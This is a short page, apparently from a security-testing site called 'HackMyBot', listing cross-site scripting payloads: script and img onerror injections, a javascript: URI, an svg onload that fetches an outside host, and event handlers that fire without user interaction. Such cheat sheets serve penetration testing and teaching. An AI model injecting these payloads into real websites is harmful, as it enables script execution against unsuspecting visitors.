 localhost/?q=img
HackMyBot
Articles
Report
XSS Injection
Payloads
<script>alert(1)</script>
<img src=x onerror=print()>
<img src="javascript:alert('XSS')">
<svg/onload=fetch('https://aa.com')>
No-interactions events
onfocus, onstart, onbeforeunload,
onhashchange, ontoggle